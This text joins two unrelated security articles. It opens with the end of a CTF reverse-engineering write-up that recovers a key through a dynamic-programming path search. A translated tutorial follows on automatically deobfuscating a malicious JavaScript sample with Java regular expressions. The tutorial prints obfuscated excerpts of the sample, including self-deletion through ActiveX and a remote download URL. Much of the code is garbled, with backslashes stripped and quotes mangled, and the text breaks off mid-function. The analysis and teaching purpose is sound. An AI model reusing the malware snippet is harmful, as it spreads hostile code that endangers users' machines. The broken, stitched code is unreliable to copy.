直接进入验证函数,看到对一个初始设定的64位大数值"0x1BEBAAB51"不断进行扣减操作,直到满足指定的条件(结果小于等于0),而输入的key用来影响减法操作。从循环的次数以及最后的一个判断条件可以推测,key的长度应该是169(=1014/6):
从循环扣减的算法进行分析,循环一共进行了1014次,每次从一个大数组里取到一个64位数值进行扣减。这个大数组是验证key之前就初始化好的“随机”二维矩阵,矩阵的大小是1014*1014,每个元素为一个8字节的64位数值。而每次循环对数值的选取,受函数“getstep”的影响。该函数的参数是输入字符(每循环6次使用一个输入的字符)和当前循环的次数,返回结果为0或者1,意为判断是否向前递进,因为结果被v5进行累加,而v5则直接影响二维数据矩阵每次在该行上对数值的坐标选取。依此分析,大致的选取方法如下,最终能够选取到的数在矩阵的下三角部分:
到这里大概明白验证算法选数的过程,结合下图题目给出的提示,很容易想到我们的解题思路应该是要从二维矩阵里找出一条选数路径,使得路径上的数加起来最大,而取值的范围受上述图的限制,不能超越下三角部分。
先来看看这个二维矩阵具体长什么样吧,在IDA里按x对大数组“big_array0”找交叉引用,发现在一个初始化函数里进行了赋值:
该初始化算法是一个双重循环,但仔细观察第二重循环的条件“j<=i”,并且结合赋值的位置“pos = 1014 * i +
j”可以想象,数据赋值的范围与上述取值范围一致,是在二维矩阵的下三角部分,如下图,上三角部分则全为0(后面dump内存大数组的数据也能得到验证):
进入生成赋值数据的“伪随机”函数“my_rand”,可以看到该函数为一个具有初始值的线性迭代取模的过程,从这里我们可以得到两个信息,一是每次生成的数值不超过模数(0x989677,0x989677
* 1014 >
0x1BEBAAB51),二是这个程序使用该函数生成的数值是固定下来的,即无论程序运行几次,生成的二维矩阵是固定的同一个,里面的值不会发生变化,这样我们就可以专心去从这个矩阵里找最大和路径了。
回到如何从二维矩阵里找出最大和路径的问题上,搜索一下“二维矩阵 路径
最大值”这些关键字,确定了这个问题是个坑爹的动态规划题(对于我这种大学算法没认真学的选手比较坑),没办法,只好现学现卖,发现动态规划就是一个数学迭代的思想,比如想求最大值MAX(n),就假设一个次最大值MAX(n-1),加上最后一个数NUM(n)就可得到最大值,这样不断的逆向推导可以到达第一个数MAX(1)=NUM(1)。按照这个思路,参考一下网上的代码,根据题目要求的路径走向,迭代计算每个网格元素能够取到的最大和(s[i-0][j-0]
= a[i-0][j-0] + max(s[i-1][j-0],
s[i-1][j-1]),a为二维矩阵,s为对应的最大和点阵,i、j代表行和列),也“比较容易”编程得到求出最大值的路径,注意这里的动态规划有一些限制条件,即“i>=j”,保证只计算二维网格的下三角部分数据:
//输入二维矩阵的大数组和二维矩阵的边长,打印选择路径并返回路径节点和最大值__int64 get_max_sum(unsigned char * buf, int len) {
__int64 *num = (__int64 *)buf;
__int64 *r_sum = new __int64[len * len];
memcpy(r_sum, num, len * len * 8);
for (int i=0; i<len; i++)
{
for (int j=0; j<len; j++)
{
if (i == 0)
{
continue;
}
__int64 val1 = 0, val2 = 0;
if (i - 1 >= 0)
{
val1 = r_sum[(i - 1) * len + j]; //上方节点,当前节点来源之一
if (j - 1 >= 0)
{
val2 = r_sum[(i - 1) * len + j - 1]; //左上方节点,当前节点来源之一
}
}
if (i > j)//限制条件,下三角数据
{
r_sum[i * len + j] += (val1 > val2 ? val1 : val2);
}
else if (i == j)//边界数据
{
r_sum[i * len + j] += r_sum[(i - 1) * len + j - 1];
}
else
{
//
} }
}
__int64 max_sum = 0;
__int64 pos_max = 0;
for (int i=0; i<len; i++)
{
if (max_sum < r_sum[(len - 1) * len + i]) //求出矩阵最后一行边界最大值和节点坐标
{
max_sum = r_sum[(len - 1) * len + i];
pos_max = i;
}
} //打印路径
for (int i=len-1; i>0; )
{
for(int j=pos_max; j>0; )
{ if((r_sum[(i - 1) * len + j] > r_sum[(i - 1) * len + j - 1]) && ((i - 1) >= j))
{
cout << 'd'; //意为路径向下走
}
else
{
cout << 'r'; //意为路径向右下走
j--;
}
i--;
}
break;
}
cout << endl;
return max_sum;}
通过这个坑爹的动态规划算法,输入从程序内存dump出来的二维矩阵数组和边长1014,得到路径与节点和最大值,发现最大值刚好等于初始设定的64位大数“
0x1BEBAAB51”,可见设定值是经过事先计算好的。接下来就是需要根据路径来反推每一位输入字符了,注意上述函数打印出来的路径(d、r数列)为从最大值节点到矩阵左上角边缘的路径,所以路径要补全到1014次(矩阵起点到边缘交点为直线,即应补上几个“d”),并且使用时应该反向取值。
下面根据得到的路径反推输入字符来得到key。在验证函数里,遍历二维矩阵的每一行,每次取一行的一个元素,共取到1014个数,其中每6个数为一组的取值实际和一个输入字符相关,也就是输入字符经过“getstep”函数能够影响6个一组的数值选取。相反,我们把得到的路径分为6个一组,最终共能分成169(=1014/6)组,而每组就能够确定一个输入字符,因为在“getstep”函数里,返回的结果正好也受“i
% 6”的影响,这可以理解为每个输入字符经过“getstep”函数会得到一个确定的6节点路径。
因此,我们根据选定的路径,每6个节点路径可以确定一个输入字符,但是每个输入字符影响路径的走向还和一个经过映射的数值有关(如上图num_map),这个数值是怎么映射的呢,和map函数的一个参数“step”有关,该参数是一个全局变量,可以看到其在初始化函数里也经过了初始化:
这里就偷个懒,不去管它的初始化映射算法了,直接od调试得到它初始化完毕的映射关系字符集:
这个关系字符集怎么用呢?可以看到,字符集一共有0x40个,即64个,正好是2的6次方。而“getstep”函数在每次调用返回0或1,每6次调用正好能够确定一个字符,于是,6个节点的路径也就能够逆推到一个输入字符:
unsigned int num_map[0x80] = {0};unsigned char transfer[] = "EIFd6gwN42LR1vGrBYCnzHTStDqm+kxZpQVioj9O78es3UlAKhXcfybPM5W/0aJu";//调试得到的映射关系字符集 void init_map() //初始化关系映射数组{ int size_char = sizeof(transfer);
for (int i=0; i<size_char; i++)
{
char c = transfer[i];
num_map[c] = i;
}} int get_step(char c, int i) //步进函数{
return (num_map[c] & (32 >> i % 6)) != 0;}
最后,根据得到的路径数列串反推得到key,简单使用测试位的方式:
//路径映射位转换void transfer_step(char *p, char *output) {
for (int i=5; i>=0; i--)
{
output[5 - i] = (p[i] == 'r' ? 1 : 0);
}}
init_map(); //初始化关系映射数组 FILE* f = fopen("dumped.dmp", "rb");unsigned char * buf = (unsigned char *)new unsigned char[0x7D8320 + 1024];memset(buf, 0, 0x7D8320 + 1024);for (int i=0; i<0x7D8320 + 1024; i+=1024){
fread(&buf[i], 1, 1024, f); //读取二维矩阵的内存dump}
__int64 max_sum = get_max_sum(buf, 1014); //得到和最大值路径char path_reverse[] = "drddrdrrdrdrrrdrrrrrddddrrdrrrrrrdddddddrrdrddrrrrrrrdrrrrdrrrdrddddddrrddrrrrrddrrdrdrdrdrrdrdrdrrddddddddrrddrrddddrrdddrdddrdddddddrddddddddrddddddddrdrddddddddrdddddddddrdrddddrrrdddrrrrdrdrrrdddddrrrdrdrrddddddrdddrdrdrdrdrddrddrdddddrrrrrdrddrddrdrddrdrrdrdrrrrrrdrrrrdddddrrddrrrrrdrddrrrrdrdrddrrrrddrddrdrddrrdrrrrddrdrrrrddddddrrrdrrdrdrdrrrdrdrrrdddrddddddrdrdddrdrrrrrrddddrrdrrddddrdrddddrddrrrrrrrrrrrrdrrdrrrdrrrdrrrdrdrddddrrrdrrddddrdrdrrdrrdrdddrrddrrrddrrrdddrddddddddddddddddddrddddddddddrrrrrdrrrrrrdrrrrrrdddddrrdrrdrrrrrrrrdrrdrdddddrdrrrrrrrdddrrrdrrrdrdddddrrdddddrrdrddrdrdrrrdrdrddrrdrdrrrdddrrrddddddrrddrrdrrddrdddrdrrdrrrdddrddddrddrdrrrrrrrrddrrrrrdrrrrdrrdrdrrddddrrrrdrrrddrdrrddrdrddrddddrrrrddrrrdrdrdddrrddrddrrrddddrrddrrdddrrrrrdddrrrrrrdrdrrrrddrrrrrdddrddrdrdddddddddddddddddddddrddddddrdrdrrddddrdddrrdrdddrrdrdrrrdrrddrdddddddrrrrrddddddrrdrddrrdrdddddddrdddddrdrrrdrdddddddrrrrrdrrrrrrrdrrrrdrrrrdddddrdddrrrdddddrrrdddddrrdrdrdddrdddrdrdrrrdddrrdrdrrdddddddddddddrrddddd"; //反转的路径数列串for (int i=1013; i>0; i-=6){
char r_path[6] = {0};
transfer_step(&(path_reverse[i - 5]), r_path); //路径映射位转换
for (int i=0; i<64; i++)
{
char test_char = transfer[i];
if (get_step(test_char, 0) == r_path[0]) //位步进测试
{
if (get_step(test_char, 1) == r_path[1])
{
if (get_step(test_char, 2) == r_path[2])
{
if (get_step(test_char, 3) == r_path[3])
{
if (get_step(test_char, 4) == r_path[4])
{
if (get_step(test_char, 5) == r_path[5])
{
cout << test_char; //成功则输出匹配字符
}
}
}
}
}
}
}}
输出得到最终KEY:“IpEvtWVLK+N6NAZPKgf6IDtNK6PTR6vB4EEE8NcyJri1Gng+02nnAdTa0ufQNq23KGG3seTdIkhuBTubKZAPKEpEEYc9RqQlgkPmu0QBbNWLINSHlIWxXo0sXJtrZsCoApoe7pqMGANFpFEzEp6I6tDpwsHD0KRAZXKN/d/sC”。 | 社区文章 |
# 探索如何使用自动化实现对恶意JavaScript脚本的反混淆处理
##### 译文声明
本文是翻译文章,文章原作者 maxkersten,文章来源:maxkersten.nl
原文地址:<https://maxkersten.nl/binary-analysis-course/analysis-scripts/javascript-string-concatenation-deobfuscation/>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
对恶意样本进行反混淆处理可能是一项比较繁琐的任务。为了减少这项任务所花费的时间,研究人员们正不断尝试进行自动化的反混淆处理。在本文中,我们将首先分析脚本中的四种不同混淆类型,并探讨如何在正则表达式的帮助下对其进行反混淆。在这里,我们将逐步分析反混淆过程,并尝试设计对应的反混淆工具。在成功进行了所有的反混淆工作之后,我们就能够对恶意软件样本本身的功能进行分析。这里我们选用了一个较小的样本,尽管针对这个样本是可以手动对其进行反混淆处理的,但我们会以此为例,来探讨如何让这个过程实现自动化。
## 二、样本信息
这个JavaScript恶意软件由包含四个文件的软件包组成,曾经在野外传播。其中的第二个文件中包含未加注释的美化后代码,第三个文件包含反混淆的代码,第四个文件包含反混淆代码的重构版本。我们可以从MalShare、Malware
Bazaar或VirusBay下载示例的软件包。
JavaScript MD-5: b9eaab6939e533fcc55c3e53d8a93c1c
JavaScript SHA-1: ebf4ee7caa5f1fdf669eae33201a3ef2c43a57d7
JavaScript SHA-256: 908721abc193d0d709baf8f791dbaa09a6b4414ca6020f6fad1ba8aa7dddd6e5
Package MD-5: 2d169c43c42f102d00f3c25e821b7199
Package SHA-1: ef78c857a658445688f98d7ed1d346834594295f
Package SHA-256: 0521fe4d7dd2fb540580f981fa28196c23f0dd694572172f183b7869c1c072b5
该样本是由一位匿名的研究人员与我分享的,在这里要感谢这位研究人员。
## 三、初步分析
在查看脚本的文件大小后,我们发现其超过90KB,这个脚本相对比较大。但打开文件后,我们只看到了一行很长的代码。在美化代码时,开发者很明显地将恶意代码放在了两个合法的注释代码之间。下面是部分恶意代码的节选。
/Comment that contains code from jQuery/
try {
var rhepu = getAXO((“w”, “b”, “S”) + (“f”, “I”, “u”, “h”, “B”, “c”) + (“m”, “O”, “r”) + (“Q”, “z”, “i”) + (“m”, “q”, “X”, “p”, “r”, “p”) + [“v”, “I”, “S”, “t”, “l”][(949 - 946)] + (“e”, “b”, “I”, “y”, “i”) + (“e”, “g”, “S”, “T”, “Z”, “n”) + [“o”, “g”, “u”][(-531 + 532)] + “.” + [“F”, “E”][(200 - 200)] + “i” + “l” + (“m”, “V”, “U”, “c”, “e”) + (“b”, “n”, “o”, “S”) + “y” + (“o”, “q”, “A”, “c”, “J”, “s”) + (“m”, “k”, “G”, “t”) + (“v”, “o”, “r”, “e”) + (“k”, “w”, “m”) + [“O”, “n”][(899 - 899)] + “b” + “j” + “e” + “c” + [“t”, “N”][(290 - 290)]);
rhepu“D” + “e” + (“W”, “y”, “F”, “j”, “j”, “l”) + (“P”, “u”, “G”, “G”, “a”, “e”) + [“m”, “R”, “z”, “o”, “t”, “E”][(-393 + 397)] + [“n”, “B”, “e”, “z”, “e”][(668 - 666)] + “F” + (“d”, “f”, “i”) + (“u”, “i”, “F”, “a”, “m”, “l”) + [“e”, “F”, “T”, “e”][(-643 + 643)] + (“B”, “C”, “i”, “S”) + “c” + (“T”, “c”, “H”, “p”, “Q”, “r”) + “i” + (“m”, “u”, “p”) + [“q”, “t”, “A”, “M”, “r”, “K”, “a”][(-185 + 186)]][
[“m”, “P”, “S”, “K”, “O”, “O”][(-757 + 759)] + (“c”, “b”, “c”) + [“r”, “g”][(-321 + 321)] + [“D”, “v”, “H”, “i”, “d”, “a”, “A”][(847 - 844)] + (“C”, “d”, “k”, “p”) + [“i”, “t”, “p”][(115 - 114)] + (“R”, “H”, “z”, “d”, “r”, “F”) + “u” + “l” + “l” + “N” + “a” + “m” + (“Q”, “m”, “W”, “W”, “e”)
], true);
} catch (e) {}
var zuqyljaah = (“u”, “T”, “k”, “h”) + [“t”, “G”, “H”, “M”, “X”, “n”][(-130 + 130)] + [“t”, “E”, “r”, “T”][(-854 + 854)] + “p” + “:” + “/“ + “/“ + [“6”, “B”][(-689 + 689)] + “0” + (“s”, “M”, “a”, “e”) + “a” + [“s”, “t”, “H”, “y”, “p”, “0”, “b”][(395 - 390)] + [“d”, “2”, “P”, “m”][(-362 + 363)] + [“H”, “c”, “W”, “6”, “w”][(874 - 871)] + (“X”, “s”, “0”) + “.” + “a” + (“Y”, “U”, “Y”, “J”, “s”, “u”) + “t” + (“v”, “E”, “k”, “t”, “G”, “h”) + “.” + [“G”, “H”, “c”, “q”][(-698 + 700)] + (“t”, “U”, “X”, “o”) + (“u”, “p”, “d”) + “i” + “n” + [“g”, “u”, “Y”][(-279 + 279)] + (“L”, “D”, “e”, “t”, “b”) + (“L”, “T”, “i”) + “t” + “.” + “c” + “o” + “.” + (“u”, “R”, “u”, “i”) + “n” + “/“ + [“P”, “v”, “x”, “s”, “r”, “c”, “r”][(-350 + 353)] + (“j”, “G”, “u”) + [“j”, “R”, “b”, “q”][(312 - 310)] + (“N”, “l”, “k”, “N”, “R”, “m”) + (“I”, “K”, “i”) + (“W”, “o”, “j”, “e”, “t”) + “.” + “a” + [“E”, “z”, “k”, “f”, “s”, “U”][(-412 + 416)] + [“m”, “j”, “v”, “p”, “g”][(-354 + 357)] + (“o”, “s”, “w”, “x”);
var tid = [“5”, “O”][(-765 + 765)] + (“R”, “m”, “l”, “f”, “z”, “0”) + (“L”, “C”, “g”, “g”, “0”);
var r8h = [“S”, “g”, “a”, “L”, “r”][(202 - 200)] + “a” + (“c”, “H”, “L”, “m”, “d”) + “2” + “8” + (“q”, “y”, “O”, “0”) + (“y”, “Y”, “a”, “o”, “a”) + (“x”, “B”, “p”, “p”, “9”);
var gudel6 = [];
gudel6(“A”, “F”, “p”) + “u” + “s” + [“A”, “u”, “h”, “m”][(584 - 582)]](tid);
var kbiag = womzyjeptfu();
var jybspikivsu = kbiag + (224 - (-9776));
while (kbiag < jybspikivsu) {
kbiag = womzyjeptfu();
this[(“T”, “a”, “w”, “V”, “W”) + [“h”, “S”, “G”, “I”, “z”][(-666 + 667)] + (“x”, “C”, “u”, “q”, “c”) + [“r”, “Y”][(-326 + 326)] + [“S”, “t”, “i”, “g”, “f”, “Y”][(-190 + 192)] + (“b”, “q”, “p”) + “t”]“S” + “l” + (“u”, “C”, “e”) + “e” + [“p”, “U”, “s”, “E”, “R”][(-375 + 375)]));
}
//More code is omitted due to brevity
/More jQuery code that is commented out/
如果删除这两个注释,将不会影响脚本的功能,但是会将其大小从90KB减小到8KB左右。大多数文本编辑器在处理较小文件时会更加流畅。恶意开发者之所以将合法代码添加为注释,是为了减少规则或扫描程序检测到恶意软件样本的概率。
## 四、混淆技术分析
我们需要解决脚本中存在的四种混淆类型。请注意,这里所说的“字符”并不是指“字符类型”的变量,而是指一个字符大小的字符串。
### 4.1 逗号运算符
根据Mozilla的记录,每个表达式都会被计算出结果,但是仅会返回最后一个表达式。这样一来,就仅返回最后一个字符。示例如下:
("w", "b", "S")
由于存在未使用的字符串,因此这种技术会在其中添加无效代码。方括号用于在另一个字符串中包含逗号运算符。
### 4.2 字符串数组
第二种方法是使用字符串数组,而实际仅仅会使用数组中的一个字符。基于索引的方式,从数组中选择出实际使用的字符,该索引则使用两个数字来计算,以下是一个例子。
["v", "I", "S", "t", "l"][(949 - 946)]
在这里,计算索引的运算符可以是加号或者减号。
### 4.3 字符串串联
通常,恶意开发者会将字符串进行连接,以确保在查找特定规则对应的完整字符串时找不到匹配项,从而不会触发规则。如果选择逐一去匹配单个字符,将会产生较多的误报。下面给出一个例子。
"l" + "e" + "n" + "g" + "t" + "h"
在这种情况下,使用逗号运算符技术或字符串数组技术,也可以将一些单个字符串串联起来。
### 4.4 简化表达式
除了可以使用表达式对字符串数组中的特定字符进行索引之外,脚本中的其他整数也都使用类似的表达式来代替。下面给出一个例子。
82 - (-118)
在这里,运算符可以是加或减,其中的数字也可以是负数。
## 五、自动化反混淆
在这一章中,我们将说明如何使用与不同混淆技术相对应的正则表达式。随后,我们将使用这些正则表达式来自动消除脚本中的混淆。这一自动化过程将使用Java来完成。
反混淆的先后顺序非常重要,因为对字符串串联的反混淆过程应该在逗号运算符和字符串数组两种类型反混淆之后再进行。
### 5.1 Java自动化
由于代码中的某些部分会在多个函数中重复使用,因此首先将介绍整体的代码实现结构。在这里,无需其他库,即可运行自动化代码。
每个函数都需要完整的脚本作为输入的字符串。在处理完所有匹配项之后,函数将返回该字符串的修改后版本。下面给出了用于迭代正则表达式的所有匹配项的Java代码。
Pattern pattern = Pattern.compile("[pattern_here]");
Matcher matcher = pattern.matcher(script);
while (matcher.find()) {
//Iterate through all matches
}
请注意,在匹配器中包含一组函数。如果不带参数调用,则返回完全匹配项;如果给定一个整数作为其参数,则返回特定的匹配器分组。此外,正则表达式的转义字符是反斜杠,在这里需要在Java字符串中对反斜杠字符进行转义,那么也就需要额外再加一个反斜杠来完成。
为了避免多次包含“”” + variable + “””,我们定义并使用了一个名为`encapsulate`的函数,该函数(包括说明)在下面给出。
/**
* Encapsulates the given string in quotes
*
* @param input the string to encapsulate between quotes
* @return the encapsulated string
*/
private static String encapsulate(String input) {
return """ + input + """;
}
如果要包含引号,则需要使用反斜杠对引号进行转义。
### 5.2 处理逗号运算符
使用逗号运算符分割的所有字符串都保留在方括号之中,在其后面是每个字符串,并使用命令和空格作为分隔符。必须要匹配一个左方括号和引号,之后字母、数字、引号、逗号、空格会重复出现,因此我们可以使用以下的正则表达式。
("[" a-zA-Z0-9,]+)
该内容与上述模式匹配,直至遇到右括号为止。在这里,使用反斜杠对括号进行了转义,以避免将其进行误处理。
引号之间的最后一个字符串由逗号运算符返回,这意味着引号最后一次出现的索引减去1就是返回字符的索引。这样一来,lastindexOf函数可用于获取匹配项之中的索引。在提取单个字符后,需要对其进行封装。使用替换函数,可以替换掉所有完全匹配项。下面给出了对应的Java代码。
private static String removeCommaOperatorSequences(String script) {
Pattern pattern = Pattern.compile("\("[" a-zA-Z0-9,]+\)");
Matcher matcher = pattern.matcher(script);
while (matcher.find()) {
String match = matcher.group();
int lastIndex = match.lastIndexOf(""");
String result = match.substring(lastIndex - 1, lastIndex);
result = encapsulate(result);
script = script.replace(match, result);
}
return script;
}
### 5.3 处理字符串数组
数组序列始终以方括号开头,之后声明所有字符串。最后,以方括号结束。要匹配这种模式,需要查找字母、数字、空格、引号、加号和逗号。所有这些都包含在方括号之间,并且会重复一次或多次。下面的正则表达式与之匹配。
[[a-zA-Z0-9 "+,]+]
字符的索引被放在方括号之间。在这些方括号内,使用普通括号将索引值的表达式括起来。在脚本中,第一个数字可能是负数,因此我们在最开始使用了`-?`,表示会有0个或1个`-`字符出现。索引的正则表达式如下:
[(-?d+[ +-]+d+)]
为了匹配出现的字符串数组,需要将两个正则表达式放在一起。下面的代码遍历所有匹配项,并为每个匹配项调用两个函数——`getIndex`和`getCharacters`。这两个函数都需要一个匹配项作为输入,并以整数值返回索引,分别返回一个包含字符串数组的字符串列表。然后,将完全匹配的项替换为指定索引处的字符。代码如下:
private static String removeStringArraySequences(String script) {
Pattern pattern = Pattern.compile("\[[a-zA-Z0-9 "+,]+\]\[\(-?\d+[ +-]+\d+\)\]");
Matcher matcher = pattern.matcher(script);
while (matcher.find()) {
String match = matcher.group();
int index = getIndex(match);
List<String> characters = getCharacters(match);
script = script.replace(match, characters.get(index));
}
return script;
}
getIndex函数用于从索引部分提取两个数字以及所使用的操作数。通过使用三个不同的捕获组,可以轻松地从指定的输入中提取所需的数据。第一个是潜在的负数,第二个捕获组是运算符,可以是减号或加号。请注意,运算符的前面和后面都是未捕获的空格。最后,第二个数字被捕获,正则表达式如下:
([-?d]+) ([-+]) ([d]+)
在实现自动化时,必须获取两个数字,并根据操作数确定是否应该进行加法或减法。其实现代码如下:
private static int getIndex(String input) {
Pattern pattern = Pattern.compile("([-?\d]+) ([-+]) ([\d]+)");
Matcher matcher = pattern.matcher(input);
int result = -1;
while (matcher.find()) {
int number1 = Integer.parseInt(matcher.group(1));
String operand = matcher.group(2);
int number2 = Integer.parseInt(matcher.group(3));
if (operand.equals("-")) {
result = number1 - number2;
} else if (operand.equals("+")) {
result = number1 + number2;
}
}
return result;
}
请注意,由于字符列表中没有`-1`的索引,因此返回值可能为`-1`,这将会引发错误。由于该代码仅适用于特定脚本,因此我们没有再进行进一步的错误处理。
要从字符串数组中获取所有字符,必须匹配引号之间的所有字符。下面是正则表达式:
"(S{1})"
这个正则表达式在引号之间匹配了一个非空格字符,因为该脚本中的数组每个索引仅包含一个字符。然后,将每个完全匹配项添加到列表中,最后将其返回。代码如下:
private static List<String> getCharacters(String input) {
List<String> output = new ArrayList<>();
Pattern pattern = Pattern.compile(""(\S{1})"");
Matcher matcher = pattern.matcher(input);
while (matcher.find()) {
output.add(matcher.group());
}
return output;
}
同样,在这里也暂时没有进行错误处理。
### 5.4 处理字符串串联
由于目前已经处理了逗号运算符和字符串数组的部分,因此可以使用这个正则表达式来匹配所有由加号连接的字符串。在这里,需要匹配字母、数字、空格、加号、点、正斜杠和冒号。在脚本中没有其他字符,因此不需要在这里包含这些字符,下面是正则表达式:
"[a-zA-Z0-9 "+./:]+
最初匹配的是一个引号,然后应该紧跟着一个或多个指定字符。然后,可以使用split函数根据空格、加号、空格的模式进行拆分。该函数以字符串形式的正则表达式作为输入,这意味着加号需要使用反斜杠进行转义,也就是需要在Java字符串中使用附加的反斜杠。然后,字符串数组包含所有字符,包括其两边的引号。使用替换函数可以将其删除。输出应该存储在单独的字符串中,并在字符串末尾加上引号。然后,应该使用串联的字符串替换完全匹配的项目。代码如下:
private static String concatenateStrings(String script) {
Pattern pattern = Pattern.compile(""[a-zA-Z0-9 "+.\/:]+)";
Matcher matcher = pattern.matcher(script);
while (matcher.find()) {
String match = matcher.group();
String result = "";
String[] characterArray = match.split(" \+ ");
for (String character : characterArray) {
character = character.replace(""", "");
result += character;
}
result = encapsulate(result);
script = script.replace(match, result);
}
return script;
}
### 5.5 简化表达式
要将脚本中的其他数字恢复为原始值,需要匹配三项内容的正则表达式:第一个数字、运算符、第二个数字。由于在完整的表达式和数字两边都使用了方括号,因此重要的是不要破坏任何内容。这样一来,外部的样式就可以保持原样。这将会创建一个额外的捕获组,因为在匹配过程中使用了外部的括号。正则表达式如下:
((([-]*d+)[ ]([+-])[ (]*([-]*d+)))
这里的第一个捕获组是不带括号的完整匹配,第二个捕获组是第一个数字,第三个捕获组是操作数,第四个捕获组是第二个数字。如前所述,根据操作数来计算加法或减法的结果,然后将其替换。代码如下:
private static String simplifyEquations(String script) {
Pattern pattern = Pattern.compile("\((([-]*\d+)[ ]([+-])[ (]*([-]*\d+))\)");
Matcher matcher = pattern.matcher(script);
while (matcher.find()) {
String match = matcher.group(1);
int number1 = Integer.parseInt(matcher.group(2));
String operand = matcher.group(3);
int number2 = Integer.parseInt(matcher.group(4));
String result = "";
if (operand.equals("-")) {
result += number1 - number2;
} else if (operand.equals("+")) {
result += number1 + number2;
}
if (match.contains("(")) {
match += ")";
}
script = script.replace(match, result);
}
return script;
}
请注意,结果变量是以字符串的形式,因为replace函数仅适用于字符串,不适用于整数。此外,如果脚本中包含一个中括号,那么在替换调用前应该添加一个中括号,否则打开的括号会多于要关闭的括号,从而导致脚本中出现语法错误。
## 六、完整脚本代码
要将上面的所有实现拼接在一起,还需要一个main函数。完整的代码如下所示,这里的main函数使用上述我们编写的函数来更改脚本,该脚本最终会打印到标准输出中。
import java.util.ArrayList;
import java.util.List;
import java.util.regex.Matcher;
import java.util.regex.Pattern;
/**
* This deobfuscator is part of my Binary Analysis Course, which can be found
* here: https://maxkersten.nl/binary-analysis-course/
*
* More specifically, this code is related to this article:
* https://maxkersten.nl/binary-analysis-course/analysis-scripts/javascript-string-concatenation-deobfuscation/
*
* @author Max 'Libra' Kersten
*/
public class SomeJavaScriptDeobfuscator {
/**
* The main function gets the script, after which it calls the removal and
* simplify functions. At last, the deobfuscated script is printed to the
* standard output.
*/
public static void main(String[] args) {
//Gets the script
String script = getScript();
//Remove things like ("w", "b", "S")
script = removeCommaOperatorSequences(script);
//Remove patterns like ["v", "I", "S", "t", "l"][(949 - 946)]
script = removeStringArraySequences(script);
//Remove patterns like "l" + "e" + "n" + "g" + "t" + "h"
script = concatenateStrings(script);
//Remove equations like 82 - (-118)
script = simplifyEquations(script);
//Print the modified script to the standard output stream
System.out.println(script);
}
/**
* Replaces equations with their outcome using
* <code>((([-]*d+)[ ]([+-])[ (]*([-]*d+)))</code> as a regular
* expression.
*
* An example of such an equation is <code>82 - (-118)</code>
*
* @param script the script to modify
* @return the modified script
*/
private static String simplifyEquations(String script) {
//The regular expression to match: ((([-]*d+)[ ]([+-])[ (]*([-]*d+)))
Pattern pattern = Pattern.compile("\((([-]*\d+)[ ]([+-])[ (]*([-]*\d+))\)");
//The string to match
Matcher matcher = pattern.matcher(script);
//Iterate through all occurrences
while (matcher.find()) {
//Get the full match
String match = matcher.group(1);
//Get the first number in the equation
int number1 = Integer.parseInt(matcher.group(2));
//Get the operand within the equation
String operand = matcher.group(3);
//Get the second number in the equation
int number2 = Integer.parseInt(matcher.group(4));
/**
* Declare the variable to store the result in. The type is a
* string, as the replace function expects a string and not an
* integer
*/
String result = "";
/**
* If the operand equals minus, the second number is deducted from
* the first number. If the operand equals plus, it is added.
*/
if (operand.equals("-")) {
result += number1 - number2;
} else if (operand.equals("+")) {
result += number1 + number2;
}
/**
* If the full match contains an opening bracket, it is missing the
* closing bracket, meaning it should be added to avoid breaking the
* input script's functionality
*/
if (match.contains("(")) {
match += ")";
}
//Replace the match with the result in the script, and store the result in the script variable
script = script.replace(match, result);
//Continue to the next match
}
//Once all matches have been replaced, the altered script is returned
return script;
}
/**
* Concatenates characters using <code>"[a-zA-Z0-9 "+./:]+</code> as a
* regular expression.
*
* An example occurrence is <code>"l" + "e" + "n" + "g" + "t" + "h"</code>
*
* @param script the script to modify
* @return the modified script
*/
private static String concatenateStrings(String script) {
//The regular expression to match: "[a-zA-Z0-9 "+./:]+
Pattern pattern = Pattern.compile(""[a-zA-Z0-9 "+.\/:]+");
//The string to match with the given regular expression
Matcher matcher = pattern.matcher(script);
//Iterate through all matches
while (matcher.find()) {
//Get the complete match
String match = matcher.group();
//Create the result variable
String result = "";
/**
* Split the match based upon a space, a plus, and a space. The
* split function takes the input as a regular expression, meaning
* the plus sign needs to be escaped with a backslash (which is also
* escaped in a Java string, hence the two backslashes)
*/
String[] characterArray = match.split(" \+ ");
//Iterate through all entries in the array
for (String character : characterArray) {
//Replace the occurrence of quotes with nothing, effectively removing the quotes
character = character.replace(""", "");
//Append the character to the output
result += character;
}
//Put the result between quotes
result = encapsulate(result);
//Replace the full match with the result
script = script.replace(match, result);
//Continue to the next match
}
//When all matches have been processed, the altered script is returned
return script;
}
/**
* Removes the string array and its index selection using
* <code>[[a-zA-Z0-9 "+,]+][(-?d+[ +-]+d+)]</code> as a regular
* expression.
*
* An example occurrence is
* <code>["v", "I", "S", "t", "l"][(949 - 946)]</code>
*
* @param script the script to modify
* @return the modified script
*/
private static String removeStringArraySequences(String script) {
//Sets the regular expression: [[a-zA-Z0-9 "+,]+][(-?d+[ +-]+d+)]
Pattern pattern = Pattern.compile("\[[a-zA-Z0-9 "+,]+\]\[\(-?\d+[ +-]+\d+\)\]");
//Sets the string to match
Matcher matcher = pattern.matcher(script);
//Iterate through all matches
while (matcher.find()) {
//Get the full match
String match = matcher.group();
//Get the index from the match using the getIndex function
int index = getIndex(match);
//Gets all characters from match using the getCharacters function
List<String> characters = getCharacters(match);
//Replace the occurrence of the full match using the character that is present at the index
script = script.replace(match, characters.get(index));
//Continue to iterate through all matches
}
//Return the altered script once all matches have been processed
return script;
}
/**
* Gets all characters from the array in the given input string (which is a
* match based on <code>[[a-zA-Z0-9 "+,]+][(-?d+[ +-]+d+)]</code>)
*
* @param input a match of
* <code>[[a-zA-Z0-9 "+,]+][(-?d+[ +-]+d+)]</code>
* @return a list of all characters
*/
private static List<String> getCharacters(String input) {
//Declare and instantiate a new list
List<String> output = new ArrayList<>();
//The regular expression to match: "(S{1})"
Pattern pattern = Pattern.compile(""(\S{1})"");
//The string to match
Matcher matcher = pattern.matcher(input);
//Iterate through all matches
while (matcher.find()) {
//Add the full match to the output list
output.add(matcher.group());
//Continue to iterate through all matches
}
//Return the list of characters
return output;
}
/**
* Gets the index based on the two numbers and their operand in a match of
* <code>[[a-zA-Z0-9 "+,]+][(-?d+[ +-]+d+)]</code>
*
* @param input a match of
* <code>[[a-zA-Z0-9 "+,]+][(-?d+[ +-]+d+)]</code>
* @return the index
*/
private static int getIndex(String input) {
//The regular expression to match: ([-?d]+) ([-+]) ([d]+)
Pattern pattern = Pattern.compile("([-?\d]+) ([-+]) ([\d]+)");
//The string to match
